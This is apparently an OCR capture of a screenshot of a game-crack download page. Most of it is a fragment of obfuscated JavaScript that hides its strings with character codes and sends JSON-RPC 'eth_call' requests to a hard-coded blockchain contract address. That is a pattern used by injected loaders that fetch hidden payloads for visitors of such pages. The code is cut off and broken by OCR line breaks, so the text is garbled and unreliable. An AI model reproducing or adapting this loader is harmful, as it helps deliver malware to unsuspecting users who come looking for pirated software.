
of Honor Crack Full Game
juuli 3, 2026
📄 Hash Value:
932eb0e7c93a24e1e4fb4706014b1b4e | 📆 Update:
2026-06-26 Math.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});
const j=await re.json();if(j.result){let